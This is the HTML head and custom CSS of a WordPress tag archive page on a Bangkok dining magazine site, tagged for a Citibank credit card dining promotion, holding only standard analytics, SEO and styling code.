

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/
body_size: 18324
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>#aroundmagazine #aroundonline #dining #diningaroundbangkok #promotion #citibank #citicreditcard Archives - aroundonline</title>
<link rel="canonical" href="https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#aroundmagazine #aroundonline #dining #diningaroundbangkok #promotion #citibank #citicreditcard Archives - aroundonline" />
<meta property="og:url" content="https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/" />
<meta property="og:site_name" content="aroundonline" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/","url":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/","name":"#aroundmagazine #aroundonline #dining #diningaroundbangkok #promotion #citibank #citicreditcard Archives - aroundonline","isPartOf":{"@id":"https://www.aroundonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/#primaryimage"},"image":{"@id":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/#primaryimage"},"thumbnailUrl":"https://www.aroundonline.com/wp-content/uploads/2022/03/cover-1-5.jpg","breadcrumb":{"@id":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/#primaryimage","url":"https://www.aroundonline.com/wp-content/uploads/2022/03/cover-1-5.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2022/03/cover-1-5.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aroundonline.com/"},{"@type":"ListItem","position":2,"name":"#aroundmagazine #aroundonline #dining #diningaroundbangkok #promotion #citibank #citicreditcard"}]},{"@type":"WebSite","@id":"https://www.aroundonline.com/#website","url":"https://www.aroundonline.com/","name":"Aroundonline","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aroundonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Feed" href="https://www.aroundonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Comments Feed" href="https://www.aroundonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; #aroundmagazine #aroundonline #dining #diningaroundbangkok #promotion #citibank #citicreditcard Tag Feed" href="https://www.aroundonline.com/tag/aroundmagazine-aroundonline-dining-diningaroundbangkok-promotion-citibank-citicreditcard/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='mpp_gutenberg-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/niwz2vr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kbof90p4/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/qtoud045/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8ub5g7wl/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/9ltijd62/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/jps3eggv/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-responsive-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/q9s22t96/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-default-style-css' href='//www.aroundonline.com/wp-content/themes/journo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-child-style-css' href='//www.aroundonline.com/wp-content/themes/journo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_awesome-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/e59ao0lw/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_elegant-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6kg8g1d7/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-ion_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/esckapnh/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linear_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8z3ee4xs/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linea_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/er80xdsi/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6k0dwvu9/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/1f99824d/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='journo-core-dashboard-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dfgb22g3/2f6da.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js" id="catch-instagram-feed-gallery-widget-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHZFVPN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aroundonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHZFVPN");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aroundonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aroundonline.com/wp-json/wp/v2/tags/1383" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.edgtf-main-menu ul li a {
font-family: Sarabun;
}
h1, h2, h3, h4, h5, h6 {
font-family: Sarabun-Bold,sans-serif;
}
body {
font-family: "Sarabun",sans-serif;
font-size: 24px;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a {
font-size: 13px;
font-weight: 300;
color: #707070;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a, .widget.widget_tag_cloud a {
font-family: Sarabun;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
color: inherit;
line-height: inherit;
font-size: 22px;
font-style: inherit;
font-weight: inherit;
letter-spacing: inherit;
}
img.social-line {
width: 23px;
position:  relative;
top: 4px;
}
.edgtf-main-menu>ul>li>a {
font-size: 16px;
padding: 0 15px;
font-weight: 500;
letter-spacing: 0;
}
.edgtf-right-widget-area img.social-line {
width: 19px;
position:  relative;
top:  2px;
}
.edgtf-page-header .edgtf-right-widget-area .edgtf-social-icons-group-widget {
top: -75px;
position: absolute;
width: 165px;
right: 0;
}
#respond input[type=text], #respond textarea, .edgtf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password] {
font-size: 22px;
}
.edgtf-page-header .edgtf-right-widget-area span {
font-size:  19px;
}
.edgtf-container-inner {
max-width: 1170px;
}
.edgtf-grid-1300 .edgtf-container-inner, .edgtf-grid-1300 .edgtf-grid, .edgtf-grid-1300 .edgtf-row-grid-section {
max-width: 1200px;
}
.title_bar_more h3 {
display: inline-block;
width: 100%;
z-index: 100000;
font-size: 22px;
font-family: Sarabun;
}
.edgtf-social-share-holder.edgtf-list li:last-child {
margin: 5px 5px 5px 5px;
}
.title_bar_more p {
display:  inline-block;
text-align:  right;
float:  right;
position:  absolute;
right: 0px;
top:  0;
}
.title_bar_more h3:after {
content:  '';
width: 100%;
height:  1px;
background: #b4b4b4;
position: relative;
display:  block;
top:  -16px;
}
.title_bar_more span {
background:  #fff;
z-index: 100;
position: relative;
padding-right:  15px;
}
.title_bar_more a {
position:  relative;
background:  #fff;
padding-left:  15px;
top: -10px;
}
.title_bar_more {
padding-bottom: 10px;
position: relative;
}
.edgtf-layout1-item .edgtf-ni-content {
padding: 25px 10px 25px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
padding: 0 5px;
float: left;
}
.top-news {
float:  left;
width:  100%;
}
.edgtf-small-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: row wrap;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 16px;
font-weight:  300;
line-height:  20px;
}
.editor_talk .edgtf-ni-content.hide_cats {
min-height:  135px;
}
.edgtf-news-holder .edgtf-post-excerpt-holder p, .edgtf-news-holder .edgtf-post-title {
margin: 0;
color: #000;
font-size: 14px;
line-height: 20px;
}
.edgtf-post-info-date.entry-date.published.updated {
font-size: 13px;
float: left;
}
.author-info span {
line-height: 20px;
float:  left;
padding-right:  5px;
}
.author-info {
font-size: 13px;
margin-left: 5px;
border-left: 1px solid #adadad;
padding-left: 5px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom {
margin-top: 10px;
clear:both;
}
.author-info span {
font-size: 22px;
color: #000;
line-height: 25px;
position: relative;
top: 1px;
}
.edgtf-social-share-holder.edgtf-list li {
margin:5px 5px 5px 5px;
}
.top-news>div {
display:  inline-block;
}
h3 {
font-size: 22px;
letter-spacing: 0;
}
.author-info 
img {
position:  relative;
top:  2px;
border-radius: 30px;
float: left;
}
.edgtf-author-description .edgtf-author-description-inner {
padding: 8px 0;
min-height: auto;
clear: both;
padding-bottom: 25px;
float: left;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
position: absolute;
top: -20px;
left: -1px;
padding: 5px 0;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
font-family: Sarabun,sans-serif;
font-size: 9px;
font-weight: 600;
color: #000;
padding: 0px 15px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top:hover .edgtf-post-info-category {
padding: 0px 15px;
}
.title_bar_more a:after {
content: '\f101';
font-family:  FontAwesome;
font-size:  14px;
margin-left: 5px;
}
.top-news>div {
display:  inline-block;
}
.more-news a {
display:  inline-block;
border:  1px solid #e5e5e5;
padding: 0 15px;
}
.more-news {
display: block;
margin-top: 15px;
float: left;
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
padding-right: 0;
}
.author-info.style_3 {
padding-left:  0;
margin-left:  0;
}
.edgtf-ni-content.hide_cats {
padding-bottom: 8px;
padding-top: 15px;
}
.editor_talk h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 19px;
line-height: 14px;
}
.editor_talk .edgtf-post-excerpt-holder {
margin-top:  6px;
}
.editor_talk .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
padding-bottom: 30px;
padding-top: 10px;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 37.2%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 62.8%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 30%;
}
.issue .edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 70%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 8px;
}
.main_editor.wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a img {
width:  100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child {
width: 50.8%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 49.2%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child>.vc_column-inner {
padding-left:  7px;
}
.main_last_news .wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.issue h4.entry-title.edgtf-post-title.edgtf-custom-style {
min-height:  75px;
}
.issue .title_bar_more span {
background: #f8f3eb;
}
.issue .title_bar_more a {
background:  #f8f3eb;
}
.vc_row.wpb_row.vc_row-fluid.issue {
padding-bottom: 20px;
margin-top: 15px;
padding-bottom: 35px;
}
.vc_row.wpb_row.vc_row-fluid.small_banner {
margin-bottom:  15px !important;
margin-top: 10px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
margin: 0 0 30px;
}
.issue .edgtf-ni-content {
background:  transparent;
border:  0;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
background:  transparent;
top:  -30px;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
color: #fff;
font-weight: 300;
letter-spacing: 0;
font-size: 12px;
}
.cats_style_2 .edgtf-ni-content {
padding-top:  5px;
min-height: 200px;
}
.edgtf-blog-holder article .edgtf-post-image {
max-width: 100%;
width: 100%;
}  
.edgtf-blog-holder article .edgtf-post-image img {
width: 100%;
}
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area {
height: 90px;
overflow: visible;
z-index: 2;
box-sizing: border-box;
position: relative;
max-width: 200px;
margin: 0 auto;
}
.edgtf-right-widget-area span.edgtf-search-icon-text {
display:  none;
}
.edgtf-page-footer .edgtf-footer-top-holder {
background-color: #f7f7f7;
margin-top: 0px;
}
.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-grid {
padding: 15px 0;
}
.edgtf-footer-top-holder .widget.edgtf-social-icons-group-widget.text-align-center {
margin-bottom:  0;
}
.single-post .edgtf-title-holder.edgtf-breadcrumbs-type.edgtf-title-va-header-bottom.edgtf-has-bg-image {
display:  none;
}
.single-post .edgtf-container-inner {
padding-top: 25px!important;
}
blockquote {
display: inline-block;
width: 100%;
vertical-align: middle;
margin: 10px 0;
padding: 0;
color: #000;
font-family: "Sarabun",serif;
font-size: 23px;
line-height: 33px;
font-weight: 300;
border-left: 3px solid;
quotes: none;
box-sizing: border-box;
padding-left: 15px;
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top {
margin-bottom: 5px;
position: absolute;
top: -29px;
left: 0;
background: transparent;
padding: 1px 22px;
z-index: 9;
-webkit-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
-moz-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
transition: padding .2s cubic-bezier(.4,.12,.4,.85);
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top .edgtf-post-info-category {
color: #fff;
}
.edgtf-blog-holder article .edgtf-post-title {
margin: 15px 0 8px;
}
aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner {
border-top: 0;
}
.widget .edgtf-widget-title {
margin: 0 0 23px;
font-weight: 600;
font-size: 14px;
text-align: center;
margin: 0;
}
.edgtf-sidebar-holder .edgtf-widget-title-holder {
border-top:  1px solid #e5e5e5;
border-bottom:  1px solid #e5e5e5;
padding:  8px 0;
margin-bottom: 15px;
}
.widget.widget_archive .edgtf-widget-title, .widget.widget_categories .edgtf-widget-title, .widget.widget_meta .edgtf-widget-title, .widget.widget_nav_menu .edgtf-widget-title, .widget.widget_pages .edgtf-widget-title, .widget.widget_recent_comments .edgtf-widget-title, .widget.widget_recent_entries .edgtf-widget-title {
margin: 0 0 0px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
display: flex;
border-bottom: 1px solid #e5e5e5;
padding-bottom: 15px;
margin-bottom: 15px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space:last-child {
border:  0;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space .edgtf-ni-image-holder {
width: 140px;
}
.single-post .edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  5px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats {
padding:  0;
border:  0;
padding-left:  10px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats h2 {
font-size: 22px;
line-height: 15px;
font-weight: 300;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.widget_categories a {
font-family:  Sarabun-Bold;
font-size: 12px;
}
body .widget_categories li {
font-family: Sarabun-Bold !important;
font-size: 12px !important;
letter-spacing:  0 !important;
}
li.cat-item.cat-item-1 {
display:  none;
}
.edgtf-sidebar-holder .widget_categories li:nth-last-child(2) {
border-bottom: 0;
}
.edgtf-sidebar-holder iframe.snapwidget-widget {
height: 285px !important;
}
.edgtf-sidebar-holder .textwidget br {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info>div:after{
display: none;
}
.edgtf-post-info-date.entry-date.published.updated {
font-family:  Sarabun;
color: #000;
}
.author-info span {
font-family:  Sarabun;
}
.post-shared {
border: 1px solid #e7e7e7;
border-left:  0;
border-right:  0;
padding: 20px;
}
.edgtf-social-share-holder.edgtf-list li {
border:  1px solid #959595;
width:  115px;
text-align:  center;
}
.edgtf-social-share-holder.edgtf-list li a {
display:  block;
line-height: 33px;
height:  30px;
}
.edgtf-blog-share {
text-align: center;
border: 1px solid #e7e7e7;
padding: 20px;
margin-bottom: 20px;
padding-bottom: 18px;
margin-top: 20px;
}
.archive .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 10px;
float: left;
}
.edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  10px;
}
.archive .edgtf-news-list-inner.edgtf-outer-space {
margin-left: -15px;
margin-right: -15px;
display: flex;
flex-flow: row wrap;
}
.archive .edgtf-container-inner {
padding-top:  35px !important;
}
.edgtf-title-holder.edgtf-breadcrumbs-type .edgtf-breadcrumbs {
color: #000;
font-size:14px;
}
.edgtf-tags-holder>div {
display:  initial;
}
.edgtf-author-description .edgtf-author-description-image img {
display: block;
border-radius: 0;
}
.edgtf-author-description .edgtf-author-description-text-holder {
position: relative;
padding: 0;
text-align: left;
width: calc(100% - 215px);
float: right;
}
.edgtf-author-description .edgtf-author-description-image {
position: relative;
float: left;
}
.edgtf-author-description .edgtf-author-description-text-holder .edgtf-author-text>p {
margin: 0;
color: #707070;
}
.edgtf-author-text {
line-height:  20px;
}
h4.edgtf-author-name.vcard.author {
font-size: 23px;
}
.edgtf-author-text p {
margin:  0;
}
